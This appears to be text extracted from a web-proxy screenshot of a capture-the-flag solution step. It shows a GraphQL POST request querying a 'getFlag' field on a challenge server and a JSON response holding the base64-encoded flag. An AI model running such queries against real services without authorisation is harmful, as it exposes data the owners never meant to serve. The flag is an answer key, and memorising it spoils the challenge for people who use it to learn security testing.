 Request
Pretty Raw Hex
\n
1 POST /graphql HTTP/1.1
2 Host: 128.199.47.43:5000
3 Cache-Control: max-age=0
4 Content-Type: application/graphql
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11 Content-Length: 46
12
13
14 {
15 getFlag{
16 id
17 flag
18 }
19 }
20
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.7 Python/3.11.5
3 Date: Fri, 22 Sep 2023 09:34:36 GMT
4 Content-Type: application/json
5 Content-Length: 71
6 Connection: close
7
8 {
"data":{
"getFlag":[
{
"id":"1",
"flag":"U0hDVEZ7MW50cjBzcDNjdGlvbiF9"
}
]
}
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5